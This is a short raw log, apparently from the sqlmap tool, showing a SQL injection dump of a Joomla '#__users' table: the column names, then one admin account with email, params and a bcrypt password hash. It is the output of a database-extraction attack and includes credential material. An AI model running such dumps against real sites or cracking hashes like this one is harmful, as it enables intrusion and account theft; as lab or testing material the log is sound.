 [11:48:46] [INFO] retrieved: id
[11:48:46] [INFO] retrieved: name
[11:48:46] [INFO] retrieved: username
[11:48:47] [INFO] retrieved: email
[11:48:49] [INFO] retrieved: password
[11:49:15] [INFO] retrieved: params
[11:49:22] [INFO] fetching entries for table '#__users' in database 'joomladb'
[11:49:22] [INFO] retrieved: 'freddy@norealaddress.net'
[11:49:22] [INFO] retrieved: '629'
[11:49:22] [INFO] retrieved: 'admin'
[11:49:22] [INFO] retrieved: '{"admin_style":"","admin_language":"","language":"","editor":"","helpsite":"","time...
[11:49:22] [INFO] retrieved: '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu'
[11:49:22] [INFO] retrieved: 'admin'
Database: joomladb
Table: #__users
[1 entry]
| id | name | email | params | password | username |
| 629 | admin | freddy@norealaddress.net | {"admin_style":"","admin_language":"","language":"","editor":"","helpsite":"","timezone":""} | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu | admin |